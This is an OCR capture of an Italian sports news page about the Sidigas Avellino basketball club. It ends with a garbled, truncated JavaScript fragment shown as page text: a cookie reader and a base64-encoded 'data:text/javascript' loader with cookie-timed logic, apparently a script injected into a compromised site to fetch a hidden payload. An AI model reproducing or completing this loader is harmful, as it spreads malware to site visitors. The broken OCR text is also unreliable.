
riaccenderebbe l’entusiasmo all’interno
dell’ambiente avellinese.
Leggi anche:
Basket Mercato Sidigas Avellino: Ufficiale Luca
Campani
Calendario Basketball Champions League: le Date
delle Partite della Sidigas Avellino
function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new